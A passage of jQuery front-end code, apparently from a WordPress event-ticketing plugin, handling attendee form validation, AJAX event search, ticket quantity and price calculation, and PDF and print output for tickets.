                    break;
            }

            $(".attende_form").on("keyup change", value, function () {
                var $_this = $(this);
                var get_type = $_this.attr('type');
                var id = $_this.attr("id");
                var response = get_error_message(get_type, $_this.val(), value);

                if (get_type === 'radio') {
                    id = id.split("_radio_")[0];
                } else if (get_type === 'checkbox') {
                    id = id.split("_checkbox_")[0];
                }

                $("." + id).html("");
                if (typeof response !== "undefined" && response.message !== 'success') {
                    $("." + id).html(response.message);
                    if (!$("#" + id).hasClass("attendee_error")) {
                        $("#" + id).addClass("attendee_error");
                    }
                } else {
                    $("#" + id).removeClass("attendee_error");
                    if (get_type == 'radio' || get_type == 'checkbox') {
                        $_this.parents('.etn-' + get_type + '-field-wrap')
                            .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                    }
                }
                button_disable(button_class);
            });
        });

        // Check if the invalid_items array is empty or not
        if (invalid_items.length > 0) {
            $(button_class).prop('disabled', true).addClass('attendee_submit_disable');
        } else {
            $(button_class).prop('disabled', false).removeClass('attendee_submit_disable');
        }
    }

    /**
     * Check type and input validation
     * @param {*} type
     * @param {*} value
     */
    function get_error_message(type, value, input_name = '') {
        var response = {
            error_type: "no_error",
            message: "success"
        };

        if (type !== 'radio' || type !== 'checkbox') {
            (value.length == 0) ? $(this).addClass("attendee_error") : $(this).removeClass("attendee_error");
        } else {
            if ($(input_name).is(':checked')) {
                if (type == 'radio') {
                    // for removing 'attendee_error' class from all radio label
                    $(this).parents('.etn-radio-field-wrap')
                        .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                } else if (type == 'checkbox') {
                    // for removing 'attendee_error' class from all checkbox label
                    $(this).parents('.etn-checkbox-field-wrap')
                        .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                }
            } else {
                $(this).addClass("attendee_error");
            }
        }
        switch (type) {
            case 'email':
                const re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                if (value.length !== 0) {
                    if (re.test(String(value).toLowerCase()) == false) {
                        response.error_type = "not-valid";
                        response.message = localized_data_obj.attendee_form_validation_msg.email.invalid;
                    }
                } else {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg.email.empty;
                }
                break;
            case 'tel':

                if (value.length === 0) {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.empty;
                } else if (value.length > 15) {
                    response.error_type = "not-valid";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.invalid;
                } else if (!value.match(/^\d+/) == true) {
                    response.error_type = "not-valid";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.only_number;
                }
                break;
            case 'text':
            case 'number':
            case 'date':
                if (value.length === 0) {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg[type];
                }
                break;

            case 'radio':
            case 'checkbox':
                if (!$(input_name).is(':checked')) {
                    response.error_type = "not-selected";
                    response.message = localized_data_obj.attendee_form_validation_msg.radio;
                }
                break;

            default:
                break;
        }

        return response;
    }

    //====================== Attendee form validation end ================================= //

    //===================================
    //  advanced ajax search
    //================================= //

    if ($('.etn_event_inline_form').length) {
        if ($(".etn-event-archive-wrap").length === 0) {
            $(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>');
        }

        function ajax_load(current, search_params) {
            let ajax_wraper = $(".etn-event-archive-wrap");
            const queryString = new URL(window.location);
            queryString.searchParams.set(search_params, current.value);
            window.history.pushState({}, '', queryString);

            const queryValue = new URLSearchParams(window.location.search);

            let etn_categorys = queryValue.get("etn_categorys"),
                etn_event_location = queryValue.get("etn_event_location"),
                etn_event_date_range = queryValue.get("etn_event_date_range"),
                etn_event_will_happen = queryValue.get("etn_event_will_happen"),
                keyword = queryValue.get("s");

            if ((keyword !== null && keyword.length) || (etn_event_location !== null && etn_event_location.length) || (etn_categorys !== null && etn_categorys.length) || (etn_event_date_range !== null && etn_event_date_range.length) || (etn_event_will_happen !== null && etn_event_will_happen.length)) {
                ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').addClass('loading');
                let data = {
                    'action': 'etn_event_ajax_get_data',
                    etn_categorys,
                    etn_event_location,
                    etn_event_date_range,
                    etn_event_will_happen,
                    's': keyword,
                };
                let i = 0;
                jQuery.ajax({
                    url: localized_data_obj.ajax_url,
                    data,
                    method: 'POST',
                    beforeSend: function () {
                        ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').addClass('loading');
                        i++;
                    },
                    success: function (content) {
                        ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').removeClass('loading');
                        $('.etn_search_item_container').find('.etn-event-wrapper').html(content);
                    },
                    complete: function () {
                        i--;
                        if (i <= 0) {
                            ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').removeClass('loading');
                        }
                    },
                })
            }
        }

        const searchItems = ['etn_event_location', 'etn_categorys', 'etn_event_date_range', 'etn_event_will_happen'];

        searchItems.map(item => {
            if ($(`[name="${item}"]`).length) {
                $(item).on("change", function (e) {
                    ajax_load(this, item);
                });
            }
        })

        if ($('.etn_event_inline_form').find('[name="s"]').length) {
            $('.etn_event_inline_form').find('[name="s"]').on("keyup", function (e) {
                ajax_load(this, 's');
            })
        }

    }

    /*================================
    Event accordion
    ===================================*/

    $('.etn-recurring-widget .etn-recurring-header').click(function () {

        $(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp();
        if ($(this).parents(".recurring-content").hasClass("active")) {
            $(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp();

        } else {
            $(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp();
            $(".etn-recurring-widget .recurring-content.active").removeClass("active");
            $(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown();
            $(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown();
        }

    });


    $(document).mouseup(function (e) {
        var container = $(".etn-recurring-widget");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass("no-active");
        }
    });

    // recurring event load more
    $(document).ready(function () {
        var count = $(".etn-recurring-widget").length;
        var limit = 3;
        $(".etn-recurring-widget").slice(0, limit).show();
        if (count <= limit) {
            $("#seeMore").fadeOut();
        }
        $("body").on('click touchstart', '#seeMore', function (e) {
            e.preventDefault();
            $(".etn-recurring-widget:hidden").slice(0, limit).slideDown();
            if ($(".etn-recurring-widget:hidden").length == 0) {
                $("#seeMore").fadeOut();
            }
        });
    });

    // quantity add/ sub in event ticket
    var $etn_single_event_scope = $('.etn-single-event-ticket-wrap');
    if ($etn_single_event_scope.length > 0) {
        $.each($etn_single_event_scope, (key, scope) => {
            etn_ticket_quantity_update($, $(scope));
        });
    }


    // Attendee details form
    const attendeeFormTitle = $('.etn-ticket-single-variation-title');
    const attendeeFormWrap = $('.etn-attendee-form-wrap');

    $.each(attendeeFormTitle, (i, item) => {
        $(item).click(() => {
            const clickedTicketName = $(item).data('ticket_name');
            $(item).toggleClass('etn-attendee-ticket-collapsed');
            $.each(attendeeFormWrap, (wrapIndex, wrap) => {
                if ($(wrap).data('ticket_name') == clickedTicketName) {
                    $(wrap).slideToggle();

                }

            });
        })
    })

    /*================================
    // To Create PDF and download
    ===================================*/
    const ticket_download_btn = document.getElementById('etn_ticket_download_btn');

    if (ticket_download_btn) {
        ticket_download_btn?.addEventListener('click', etn_ticket_download_btn_click);
    }

});

// Ticket PDF generate function
function makeTicketPDF(e) {
    var node = document.getElementsByClassName('etn-ticket-wrapper')[0];
    const ticketname = e.target.dataset.ticketname;

    htmlToImage.toPng(node).then(function (dataUrl) {
        var img = new Image();
        img.src = dataUrl;
        // document.body.appendChild(img);
        const jsPDF = window.jspdf.jsPDF;
        var doc = new jsPDF('p', 'mm', 'a4');
        doc.addImage(img, 'PNG', -145, 10, 500, 0, '', 'NONE');
        // window.open(doc.output("bloburl")) 
        doc.save(ticketname);

    })["catch"](function (error) {
        console.error('oops, something went wrong!', error);
    });
};

/*
* Event ticket quantity addition/sublimation
*/
function etn_ticket_quantity_update($, $scope) {
    // quantity add/ sub in event ticket
    let parent_ticket = $scope.find('.etn-event-form-parent');

    if (typeof parent_ticket !== "undefined") {
        let index = 0;

        parent_ticket.each(function (idx) {
            let unique_id = $(this).data('etn_uid');
            var $this = $(this).data('etn_uid', unique_id);
            var variations = $this.find(".variations_" + index);
            var single_ticket = variations.find(".etn-single-ticket-item");
            var ticket_length = single_ticket.length;

            // default check , if it has only one variation
            // show min ticket size

            if (typeof ticket_length !== "undefined" && ticket_length == 1) {
                var min_ticket = parseInt($this.find(".ticket_0").data("etn_min_ticket"));

                if (typeof min_ticket !== "undefined" && min_ticket !== null) {
                    $this.find(".ticket_0").val(min_ticket);
                    ticket_price_cal($this, single_ticket, variations);
                }
            }

            single_ticket.each(function (idx) {
                var ticket_wrap = $this.find(".etn_ticket_variation");
                // default call 
                multiPricing(ticket_wrap, idx, $(this));
                ticket_price_cal($(this), single_ticket, variations);
                $this.find(".etn_ticket_variation").on('keyup', function () {
                    let current_this = $(this);
                    multiPricing(ticket_wrap, idx, current_this);
                });
            });

            single_ticket.find('.qt-btn').on('click', function () {
                var $button = $(this);
                var $input = $button.closest('.etn-quantity').find("input.etn_ticket_variation");
                var current_key = $button.data('key');
                var $input_wrapper = single_ticket.parent('.variation_' + current_key);
                $input.val((i, v) => Math.max(0, +v + 1 * $button.data('multi')));
                multiPricing($input_wrapper, current_key, $(this));
                ticket_price_cal($this, single_ticket, variations);

            });

            // added quantity and price update in keyup
            single_ticket.find('.etn_ticket_variation').on('keyup', function () {
                ticket_price_cal($this, single_ticket, variations);
            });

            index++;
        });
    }

    var client_fname = $scope.find('#etn-st-client-fname');
    var client_lname = $scope.find('#etn-st-client-lname');
    var client_email = $scope.find('#etn-st-client-email');
    var cart_button = $scope.find('.etn-add-to-cart-block');
    const valid_email = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    var valid_input = [client_fname, client_lname, client_email];
    $.each(valid_input, function (index, value) {
        $(value).on('keyup', function () {

            stripe_client_validation(client_fname, client_lname, client_email, cart_button);

            $scope.find('.client_fname_error').html("");
            $scope.find('.client_lname_error').html("");
            $scope.find('.client_email_error').html("");

            if (client_fname.val() == '') {
                $scope.find('.client_fname_error').html(localized_data_obj.attendee_form_validation_msg.text);
            }
            if (client_lname.val() == '') {
                $scope.find('.client_lname_error').html(localized_data_obj.attendee_form_validation_msg.text);
            }

            if (client_email.val() == '') {
                $scope.find('.client_email_error').html(localized_data_obj.attendee_form_validation_msg.email.empty);
            }
            else if (valid_email.test(String(client_email.val()).toLowerCase()) == false) {
                $scope.find('.client_email_error').html(localized_data_obj.attendee_form_validation_msg.email.invalid);
            }

        });
    });

    /**
     * Get price, quantity
     * @param {*} $this 
     * @param {*} key 
     * @param {*} ticket_length 
     * @param {*} current_this 
     * @returns 
     */
    function multiPricing($this, key, current_this = null) {
        // min max quantity checking
        var ticket_div = $(".ticket_" + key);
        var etn_min_ticket = parseInt(ticket_div.data("etn_min_ticket"));
        var etn_max_ticket = parseInt(ticket_div.data("etn_max_ticket"));
        var etn_current_stock = parseInt(ticket_div.data("etn_current_stock"));
        var etn_cart_limit = parseInt(ticket_div.data("etn_cart_limit"));
        var etn_cart_limit_message = ticket_div.data("etn_cart_limit_message");
        var message_div = $this.find(".show_message_" + key);
        var current_input = ticket_div.val();

        if (etn_current_stock < etn_max_ticket) {
            etn_max_ticket = etn_current_stock;
        }

        $this.parents(".etn-single-ticket-item").next(".show_message").html("");

        // check stock value
        let $ticket_this = $this;
        let ticket_current_stock = etn_current_stock;
        if ($ticket_this.length > 1) {
            $ticket_this = current_this;
            ticket_current_stock = parseInt($ticket_this.data("etn_current_stock"));
        }
        if (parseInt($ticket_this.val()) > ticket_current_stock) {
            $ticket_this.val("").val(ticket_current_stock);
            message_div.html("").html($ticket_this.data("stock_limit"));
            return;
        } else {
            message_div.html("");
        }

        if (etn_max_ticket == 0 || (etn_min_ticket == 0 && etn_max_ticket == 0)) {
            return;
        }

        var qty_message = current_this.siblings('.ticket_' + key).data("qty_message");

        // checking min,max validation
        if ((current_input >= etn_min_ticket) && (current_input <= etn_max_ticket)) {
            message_div.html("");
        } else {
            // force input qty field
            // max
            if (ticket_div.val() > etn_max_ticket) {
                ticket_div.val(etn_max_ticket);
                message_div.html(qty_message);
            }
            // min
            if (ticket_div.val() < etn_min_ticket) {
                ticket_div.val(etn_min_ticket);
            }
        }
    }

    /**
     * Calculate ticket price
     * @param {*} $this 
     * @param {*} single_ticket 
     * @param {*} variations 
     */
    function ticket_price_cal($this, single_ticket, variations) {

        const pricing_form = $('.etn-event-form-parent.etn-ticket-variation')
        let decimal_number_points = pricing_form.data('decimal-number-points');
        let thousand_separator = pricing_form.data('thousand-separator');
        let decimal_separator = pricing_form.data('decimal-separator');
        if (typeof decimal_number_points === "undefined" || decimal_number_points === null) {
            style: 'decimal'
            decimal_number_points = 2;
        }

        const formatter = new Intl.NumberFormat(undefined, {
            minimumFractionDigits: decimal_number_points
        });


        var total_price = 0;
        var total_qty = 0;

        // calculating total qty,price
        var form_length = single_ticket.length;
        var cart_button = "etn-add-to-cart-block";

        for (let index = 0; index < form_length; index++) {
            var quantity = parseInt(variations.find('.ticket_' + index).val());
            var price = parseFloat(variations.find('.ticket_' + index).data("price"));
            var ticket_price = price.toFixed(decimal_number_points) * quantity;
            var sub_ticket_price = formatter.format(ticket_price)
                .replace(/,/g, thousand_separator)
                .replace(/\./g, decimal_separator);

            // subtotal display
            single_ticket.find('._sub_total_' + index).text(sub_ticket_price);
            total_price += ticket_price;
            total_qty += quantity;
        }

        const total_total_price_format = formatter.format(total_price)
            .replace(/,/g, thousand_separator)
            .replace(/\./g, decimal_separator);
        variations.find(".variation_total_price").html(total_total_price_format).val(total_total_price_format);
        variations.find(".variation_total_qty").html(total_qty).val(total_qty);
        variations.find(".variation_picked_total_qty").val(total_qty);

        if (total_qty > 0) {
            $("." + cart_button).removeAttr("disabled").removeClass('disabled');
            single_ticket.find(".etn_ticket_variation").removeClass("variation_qty_error")
        }
        else {
            $this.find("." + cart_button).attr("disabled", "disabled").addClass('disabled');
            single_ticket.find(".etn_ticket_variation").addClass("variation_qty_error")
        }

        const client_fname = $this.find('#etn-st-client-fname');
        const client_lname = $this.find('#etn-st-client-lname');
        const client_email = $this.find('#etn-st-client-email');

        if (client_fname.length > 0 || client_lname.length > 0 || client_email.length > 0) {
            if (client_fname.val() === '' || client_lname.val() === '' || client_email.val() === '') {
                $this.find("." + cart_button).attr("disabled", "disabled").addClass('disabled');
            } else {
                $this.find("." + cart_button).removeAttr("disabled").removeClass('disabled');
            }
        }
    }

}


function stripe_client_validation(client_fname, client_lname, client_email, cart_button) {
    if (client_fname.length > 0 || client_lname.length > 0 || client_email.length > 0) {
        if (client_fname.val() == '' || client_lname.val() == '' || client_email.val() == '') {
            cart_button.attr("disabled", "disabled").addClass('disabled');
        } else {
            cart_button.removeAttr("disabled").removeClass('disabled');
        }
    }
}

/**
 * ticket download mechanism
 *
 * @param {*} e
 */
function etn_ticket_download_btn_click(e) {

    const jsPDF = window.jspdf.jsPDF;
    const elementHtml = document.getElementById("etn_attendee_details_to_print").innerHTML;
    const doc = new jsPDF("p", "pt", "a4");
    const ticketname = e.target.dataset.ticketname;

    const getContent = "<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>" + elementHtml + "</div>";

    doc.html(getContent, {
        callback: function () {
            // to debug
            // window.open(doc.output("bloburl"));

            // to save as pdf file...
            doc.save(ticketname);
        },
        x: 10,
        y: 10,
    });
}

/**
 * print ticket content area
 * 
 * @param {*} ticketMarkup 
 * @returns 
 */
function etn_ticket_content_area(ticketMarkup) {
    "use strict";
    var mywindow = window.open('', 'PRINT', 'height=400,width=800');
    mywindow.document.write(
        '<style type="text/css">' +
        '.etn-ticket-main-wrapper{max-width:610px;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}' +
        '.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}' +
        '.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }' +
        '</style>');

    var contentToPrint = document.getElementsByClassName(ticketMarkup)[0].innerHTML;
    contentToPrint = contentToPrint.split("<div class=\"etn-download-ticket\">")[0];
    mywindow.document.write('</head><body >');
    mywindow.document.write(contentToPrint);
    mywindow.document.write('</body></html>');
    mywindow.document.close(); // necessary for IE >= 10
    mywindow.focus(); // necessary for IE >= 10*/
    mywindow.print();
    return true;
}